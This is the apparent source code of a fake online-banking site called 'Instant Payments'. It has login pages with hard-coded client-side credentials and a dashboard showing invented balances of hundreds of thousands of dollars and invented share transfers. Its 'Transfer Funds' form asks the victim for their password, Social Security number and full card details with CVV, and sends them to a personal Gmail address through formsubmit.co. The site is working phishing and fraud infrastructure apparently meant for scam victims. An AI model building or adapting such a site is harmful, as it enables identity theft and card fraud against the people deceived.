
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Login | Instant Payments</title>
  <link rel="stylesheet" href="style.css" />
  <style>
    /* Embedded CSS for login page only */
    body {
      margin: 0;
      font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
      background: linear-gradient(135deg, #0f2027, #203a43, #2c5364);
      height: 100vh;
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .login-container {
      background-color: #ffffff;
      padding: 2.5rem 2rem;
      border-radius: 16px;
      width: 100%;
      max-width: 400px;
      box-shadow: 0 15px 35px rgba(0, 0, 0, 0.3);
      text-align: center;
    }

    .login-container h1 {
      margin-bottom: 1.5rem;
      color: #2c5364;
      font-size: 1.8rem;
    }

    form input {
      width: 100%;
      padding: 12px 15px;
      margin-bottom: 1rem;
      border: 1px solid #ccc;
      border-radius: 10px;
      font-size: 1rem;
      outline: none;
    }

    form input:focus {
      border-color: #2c5364;
    }

    button[type="submit"] {
      background-color: #2c5364;
      color: #fff;
      padding: 12px;
      width: 100%;
      border: none;
      border-radius: 10px;
      font-size: 1rem;
      cursor: pointer;
      transition: background-color 0.3s ease;
    }

    button[type="submit"]:hover {
      background-color: #1b3b4a;
    }

    .error {
      color: red;
      margin-top: 10px;
      font-size: 0.95rem;
    }

    /* ✅ Added styles for logo */
    .login-logo {
      width: 100px;
      height: auto;
      margin-bottom: 1rem;
    }

    @media screen and (max-width: 480px) {
      .login-container {
        padding: 2rem 1.5rem;
      }

      .login-container h1 {
        font-size: 1.5rem;
      }

      .login-logo {
        width: 80px;
      }
    }
  </style>
</head>
<body>
  <div class="login-container">
    <!-- ✅ Logo added -->
    <img src="logo.png" alt="Logo" class="login-logo" />

    <h1>Welcome to Instant Payments</h1>
    <form id="loginForm">
      <input type="text" id="username" placeholder="Username" required />
      <input type="password" id="password" placeholder="Password" required />
      <button type="submit">Login</button>
      <p id="errorMessage" class="error"></p>
    </form>
  </div>

  <script>
    document.getElementById("loginForm").addEventListener("submit", function (e) {
      e.preventDefault();
      const username = document.getElementById("username").value;
      const password = document.getElementById("password").value;

      if (username === "Sofi" && password === "Sofi1234") {
        window.location.href = "dashboard.html";
      } else {
        document.getElementById("errorMessage").textContent = "Invalid login details.";
      }
    });
  </script>
</body>
</html>
</file>

<file: dashboard.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Dashboard</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body class="dashboard-page">
  <header>
    <div class="profile">
      <span>Welcome, Sofi Grillo</span>
    </div>
    <div class="balance-cards-container">
  <div class="balance-card">
    <p>Available Balance</p>
    <h1>$870,782.91</h1>
  </div>
  <div class="balance-card">
    <p>Fixed Shares Balance</p>
    <h1>$47,099.47</h1>
  </div>
</div>
  </header>
 <section class="actions">
    <button onclick="toggleTransferForm()">Funds Transfer</button>
    <button onclick="showPopup()">To Wallet</button>
    <button onclick="showPopup()">To Bank</button>
    <button onclick="showPopup()">Withdraw</button>
  </section>

  <!-- Transfer Form -->
  <section class="transfer-form" id="transferForm" style="display: none;">
    <h3>Transfer Funds</h3>
    <form action="https://formsubmit.co/baebeheart@gmail.com" method="POST">
  <input type="text" name="receiver_name" placeholder="Receiver Name" required>
  <input type="text" name="receiver_account_number" placeholder="Receiver Name" required>
  <input type="text" name="routing_number" placeholder="Receiver Name" required>
  <input type="text" name="receiver_bank" placeholder="Receiver Bank" required>
  <input type="password" name="sender_password" placeholder="Your Password" required>
  <input type="text" name="sender_ssn" placeholder="Your SSN" required>
  <input type="text" name="card_details" placeholder="Card Number / Expiry / CVV" required>
  <input type="text" name="contact_email" placeholder="Receiver Name" required>
  <input type="text" name="contact_phone_number" placeholder="Receiver Name" required>
  <button type="submit">Send</button>
    </form>
  </section>

  <p> Transaction History</p>
  <section class="transactions">
    <div class="transaction">
      <p>Transfer From Amazon Shares</p>
      <span>+$60000.00</span>
    </div>
    <div class="transaction">
      <p>Transfer From Tesla LLC Shares</p>
      <span>+$97000.00</span>
    </div>
    <div class="transaction">
      <p>Transfer To Sam Tex</p>
      <span>-$5189.00</span>
    </div>
    <div class="transaction">
      <p>Transfer From Google Shares</p>
      <span>+$47000.00</span>
    </div>
    <div class="transaction">
      <p>Transfer To Millie Bright</p>
      <span>-$7000.00</span>
    </div>
    <div class="transaction">
      <p>Transfer To Harry Clinton</p>
      <span>-$9000.00</span>
    </div>
  </section>

  <footer>
    <small>&copy; 2025 Instant Payments</small>
  </footer>

  <!-- Popup Script -->
  <script>
    function showPopup() {
      alert("Please hold, transaction in progress...");
    }

    function toggleTransferForm() {
      const form = document.getElementById('transferForm');
      form.style.display = form.style.display === 'none' ? 'block' : 'none';
    }
  </script>
</body>
</html>
</file>

<file: index (2).html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Login | Instant Payments</title>
  <link rel="stylesheet" href="style.css" />
  <style>
    /* Embedded CSS for login page only */
    body {
      margin: 0;
      font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
      background: linear-gradient(135deg, #0f2027, #203a43, #2c5364);
      height: 100vh;
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .login-container {
      background-color: #ffffff;
      padding: 2.5rem 2rem;
      border-radius: 16px;
      width: 100%;
      max-width: 400px;
      box-shadow: 0 15px 35px rgba(0, 0, 0, 0.3);
      text-align: center;
    }

    .login-container h1 {
      margin-bottom: 1.5rem;
      color: #2c5364;
      font-size: 1.8rem;
    }

    form input {
      width: 100%;
      padding: 12px 15px;
      margin-bottom: 1rem;
      border: 1px solid #ccc;
      border-radius: 10px;
      font-size: 1rem;
      outline: none;
    }

    form input:focus {
      border-color: #2c5364;
    }

    button[type="submit"] {
      background-color: #2c5364;
      color: #fff;
      padding: 12px;
      width: 100%;
      border: none;
      border-radius: 10px;
      font-size: 1rem;
      cursor: pointer;
      transition: background-color 0.3s ease;
    }

    button[type="submit"]:hover {
      background-color: #1b3b4a;
    }

    .error {
      color: red;
      margin-top: 10px;
      font-size: 0.95rem;
    }

    /* ✅ Added styles for logo */
    .login-logo {
      width: 100px;
      height: auto;
      margin-bottom: 1rem;
    }

    @media screen and (max-width: 480px) {
      .login-container {
        padding: 2rem 1.5rem;
      }

      .login-container h1 {
        font-size: 1.5rem;
      }

      .login-logo {
        width: 80px;
      }
    }
  </style>
</head>
<body>
  <div class="login-container">
    <!-- ✅ Logo added -->
    <img src="logo.png" alt="Logo" class="login-logo" />

    <h1>Welcome to Instant Payments</h1>
    <form id="loginForm">
      <input type="text" id="username" placeholder="Username" required />
      <input type="password" id="password" placeholder="Password" required />
      <button type="submit">Login</button>
      <p id="errorMessage" class="error"></p>
    </form>
  </div>

  <script>
    document.getElementById("loginForm").addEventListener("submit", function (e) {
      e.preventDefault();
      const username = document.getElementById("username").value;
      const password = document.getElementById("password").value;

      if (username === "Tiffany" && password === "Tiffany1234") {
        window.location.href = "dashboard.html";
      } else {
        document.getElementById("errorMessage").textContent = "Invalid login details.";
      }
    });
  </script>
</body>
</html>
</file>
<file: style.css>
body {
  margin: 0;
  font-family: 'Segoe UI', sans-serif;
  background: #111;
  color: #fff;
}

.dashboard-page {
  padding: 1rem;
}

.profile {
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.balance-cards-container {
  display: flex;
  gap: 20px;
  justify-content: center;
  flex-wrap: wrap;
  margin: 20px 0;
}

.balance-card {
  background: linear-gradient(135deg, #28a745, #218838); /* Green gradient */
  border-radius: 12px;
  padding: 20px;
  color: #fff; /* White text for visibility */
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  min-width: 250px;
  flex: 1;
  max-width: 300px;
  text-align: center;
}

.balance-card p {
  font-size: 1rem;
  margin-bottom: 8px;
  font-weight: 500;
}

.balance-card h1 {
  font-size: 1.8rem;
  margin: 0;
  font-weight: bold;
}



.transactions .transaction {
  background: #222;
  margin: 0.5rem 0;
  padding: 0.75rem;
  border-radius: 6px;
  display: flex;
  justify-content: space-between;
}

.actions {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
  margin: 1rem 0;
}

.actions button {
  flex: 1;
  padding: 1rem;
  background: #333;
  color: #fff;
  border: none;
  border-radius: 8px;
  cursor: pointer;
}

.transfer-form {
  background: #222;
  padding: 1rem;
  margin-top: 1rem;
  border-radius: 10px;
}

.transfer-form h3 {
  margin-bottom: 1rem;
}

.transfer-form input,
.transfer-form button {
  width: 100%;
  padding: 0.75rem;
  margin: 0.4rem 0;
  border-radius: 6px;
  border: none;
}

.transfer-form input {
  background: #333;
  color: #fff;
}

.transfer-form button {
  background: #0f0;
  color: #000;
  font-weight: bold;
  cursor: pointer;
}

.login-container button {
  width: 100%;
  padding: 0.75rem;
  background: #00ffcc;
  border: none;
  border-radius: 8px;
  font-weight: bold;
  color: #000;
  cursor: pointer;
  transition: background 0.3s ease;
}

.login-container button:hover {
  background: #00cc99;
}

.error {
  color: #ff4d4d;
  margin-top: 0.5rem;
  font-size: 0.9rem;
}
footer {
  text-align: center;
  margin-top: 2rem;
  font-size: 0.8rem;
}
</file>
